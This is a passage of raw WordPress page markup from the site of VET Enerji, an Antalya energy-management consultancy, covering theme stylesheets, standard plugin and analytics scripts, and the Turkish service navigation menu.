  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23ffffff'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://vetenerji.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.13.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://vetenerji.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=9.13.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://vetenerji.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.13.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://vetenerji.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.13.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://vetenerji.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://vetenerji.com/wp-content/uploads/the7-css/css-vars.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://vetenerji.com/wp-content/uploads/the7-css/custom.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://vetenerji.com/wp-content/uploads/the7-css/media.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://vetenerji.com/wp-content/uploads/the7-css/mega-menu.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://vetenerji.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://vetenerji.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=bd9b7a02dc92' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vetenerji.com/wp-content/themes/dt-the7/style.css?ver=9.13.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vetenerji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/vetenerji.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"3344","ajaxurl":"https:\/\/vetenerji.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/vetenerji.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"5282d9ad16","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#e30614"},"desktopHeader":{"height":200},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":290,"showMenu":true,"height":70,"logo":{"showLogo":false,"html":"","url":"https:\/\/vetenerji.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":70,"secondSwitchPointHeight":70,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png\" srcset=\"https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png 140w, https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png 140w\" width=\"140\" height=\"99\"   sizes=\"140px\" alt=\"VET Enerji\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png\" srcset=\"https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png 140w, https:\/\/vetenerji.com\/wp-content\/uploads\/2021\/07\/Webp.net-resizeimage-2.png 140w\" width=\"140\" height=\"99\"   sizes=\"140px\" alt=\"VET Enerji\" \/>"}},"content":{"textColor":"#7a7674","headerColor":"#46403d"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#999999","headerColor":"#eeeeee"},"stripe2":{"textColor":"#a3a3a3","headerColor":"#ffffff"},"stripe3":{"textColor":"#a3a3a3","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.13.0.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://vetenerji.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vetenerji.com/wp-json/wp/v2/posts/3344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vetenerji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://vetenerji.com/?p=3344' />
<link rel="alternate" type="application/json+oembed" href="https://vetenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvetenerji.com%2Fzorunlu-karbon-raporlama-1-ekimde-basliyor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vetenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvetenerji.com%2Fzorunlu-karbon-raporlama-1-ekimde-basliyor%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://vetenerji.com/wp-content/uploads/2021/06/vet_energy_logo_normal.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://vetenerji.com/wp-content/uploads/2021/06/vet_energy_logo_normal.png" type="image/png" sizes="32x32"/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNKQT0H8BZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNKQT0H8BZ');
</script><style id='the7-custom-inline-css' type='text/css'>
/*Phone number color in contacts on mobile devices*/
.dt-phone *,
.dt-phone:hover *{
color: inherit;
}
textarea {height:150px;}

i.next-level-button {color:black!important; background-color:#bebebe!important; padding:-1px 2px -1px 2px!important; border-radius:5px!important;}
</style>
</head>
<body id="the7-body" class="post-template-default single single-post postid-3344 single-format-standard wp-embed-responsive the7-core-ver-2.5.7.1 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on inline-message-style dt-fa-compatibility the7-ver-9.13.0.1 wpb-js-composer js-comp-ver-6.6.0.1 vc_responsive">
<!-- The7 9.13.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify widgets full-height dividers surround shadow-mobile-header-decoration x-move-mobile-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">VET Enerji</div>
	<div id="site-description" class="assistive-text">Antalya Enerji Yönetimi</div>
	<a class="" href="https://vetenerji.com/"><img class=" preload-me" src="https://vetenerji.com/wp-content/uploads/2021/07/Webp.net-resizeimage-2.png" srcset="https://vetenerji.com/wp-content/uploads/2021/07/Webp.net-resizeimage-2.png 140w, https://vetenerji.com/wp-content/uploads/2021/07/Webp.net-resizeimage-2.png 140w" width="140" height="99"   sizes="140px" alt="VET Enerji" /></a><div class="mini-widgets"></div><div class="mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right near-logo-second-switch disabled-bg custom-border border-on hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/vetenerji" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/vetenerji/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Linkedin page opens in new window" href="https://www.linkedin.com/company/vetenerjidanismanlik/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a></div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1842 first" role="presentation"><a href='https://vetenerji.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ANA SAYFA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845" role="presentation"><a href='https://vetenerji.com/hakkimizda/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">HAKKIMIZDA</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2217 has-children" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">HİZMETLERİMİZ</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 first" role="presentation"><a href='https://vetenerji.com/bina-enerji-yoneticiligi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bina Enerji Danışmanlığı / Enerji Yöneticiliği</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581" role="presentation"><a href='https://vetenerji.com/bina-enerji-etut-proje-ve-raporlama/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bina Enerji Etüt Proje ve Raporlama</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 has-children" role="presentation"><a data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi (EKB)</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228 first" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-nedir/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Nedir ?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-surecleri/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Hizmet Politikamız ve Hizmet Kapsamı</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-belgelendirme/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Belgelendirme</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-ucretleri/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Ücretlendirme</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224" role="presentation"><a href='https://vetenerji.com/fatura-takip-ve-yonetim-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fatura Takip ve Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237" role="presentation"><a href='https://vetenerji.com/iso-50001-enerji-izleme-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">TS EN ISO 50001 Enerji Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716" role="presentation"><a href='https://vetenerji.com/dijital-enerji-izleme-ve-yonetim-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dijital Enerji İzleme ve Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743" role="presentation"><a href='https://vetenerji.com/ges-ve-kojenerasyon-danismanlik-hizmetleri/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">GES ve Kojenerasyon Danışmanlık Hizmetleri</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2639 has-children" role="presentation"><a data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Verimliliği Çözümleri</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242 first" role="presentation"><a href='https://vetenerji.com/soguk-oda/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Soğuk Odalarda Enerji Verimliliği Çözümleri</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246" role="presentation"><a href='https://vetenerji.com/aydinlatma/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Aydınlatmada Enerji Verimliliği Çözümleri</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253" role="presentation"><a href='https://vetenerji.com/iklimlendirme-sistemlerinde-enerji-verimliligi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">İklimlendirme Sistemlerinde Enerji Verimliliği</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251" role="presentation"><a href='https://vetenerji.com/biodisk-evsel-biyolojik-aritma-sistemi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Biodisk Evsel Biyolojik Arıtma Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140" role="presentation"><a href='https://vetenerji.com/atmos-analyser-oda-otomasyon-ve-iklimlendirme-sistemi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">ATMOS ANALYSER Oda Otomasyon ve İklimlendirme Sistemi</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857" role="presentation"><a href='https://vetenerji.com/enerji-performans-sozlesmeleri-eps/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Performans Sözleşmeleri (EPS)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937" role="presentation"><a href='https://vetenerji.com/surdurulebilirlik-ve-sifir-karbon/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Turizmde Sürdürülebilirlik ve Sıfır Karbon</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411" role="presentation"><a href='https://vetenerji.com/referanslarimiz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">REFERANSLARIMIZ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651" role="presentation"><a href='https://vetenerji.com/galeri/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GALERİ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479" role="presentation"><a href='https://vetenerji.com/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BLOG</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432" role="presentation"><a href='https://vetenerji.com/sss/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">SSS</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195" role="presentation"><a href='https://vetenerji.com/insan-kaynaklari/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">İNSAN KAYNAKLARI</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837" role="presentation"><a href='https://vetenerji.com/iletisim/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">İLETİŞİM</span></span></a></li> </ul>
			<div class="mini-widgets"><a href="/beauty-studio/contact/" class="microwidget-btn mini-button header-elements-button-1 hide-on-desktop hide-on-first-switch hide-on-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on border-off hover-border-off btn-icon-align-right" ><span>Make an appointment</span><i class="icomoon-the7-font-the7-clock-01"></i></a></div>
		</nav>

	</header>

</div>
<div class="dt-mobile-header ">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1842 first" role="presentation"><a href='https://vetenerji.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ANA SAYFA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845" role="presentation"><a href='https://vetenerji.com/hakkimizda/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">HAKKIMIZDA</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2217 has-children" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">HİZMETLERİMİZ</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 first" role="presentation"><a href='https://vetenerji.com/bina-enerji-yoneticiligi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bina Enerji Danışmanlığı / Enerji Yöneticiliği</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581" role="presentation"><a href='https://vetenerji.com/bina-enerji-etut-proje-ve-raporlama/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bina Enerji Etüt Proje ve Raporlama</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 has-children" role="presentation"><a data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi (EKB)</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228 first" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-nedir/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Nedir ?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-surecleri/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Hizmet Politikamız ve Hizmet Kapsamı</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-belgelendirme/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Belgelendirme</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226" role="presentation"><a href='https://vetenerji.com/enerji-kimlik-belgesi-ucretleri/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Kimlik Belgesi Ücretlendirme</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224" role="presentation"><a href='https://vetenerji.com/fatura-takip-ve-yonetim-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fatura Takip ve Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237" role="presentation"><a href='https://vetenerji.com/iso-50001-enerji-izleme-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">TS EN ISO 50001 Enerji Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716" role="presentation"><a href='https://vetenerji.com/dijital-enerji-izleme-ve-yonetim-sistemi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dijital Enerji İzleme ve Yönetim Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743" role="presentation"><a href='https://vetenerji.com/ges-ve-kojenerasyon-danismanlik-hizmetleri/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">GES ve Kojenerasyon Danışmanlık Hizmetleri</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2639 has-children" role="presentation"><a data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Verimliliği Çözümleri</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242 first" role="presentation"><a href='https://vetenerji.com/soguk-oda/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Soğuk Odalarda Enerji Verimliliği Çözümleri</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246" role="presentation"><a href='https://vetenerji.com/aydinlatma/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Aydınlatmada Enerji Verimliliği Çözümleri</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253" role="presentation"><a href='https://vetenerji.com/iklimlendirme-sistemlerinde-enerji-verimliligi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">İklimlendirme Sistemlerinde Enerji Verimliliği</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251" role="presentation"><a href='https://vetenerji.com/biodisk-evsel-biyolojik-aritma-sistemi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Biodisk Evsel Biyolojik Arıtma Sistemi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140" role="presentation"><a href='https://vetenerji.com/atmos-analyser-oda-otomasyon-ve-iklimlendirme-sistemi/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">ATMOS ANALYSER Oda Otomasyon ve İklimlendirme Sistemi</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857" role="presentation"><a href='https://vetenerji.com/enerji-performans-sozlesmeleri-eps/' data-level='2' 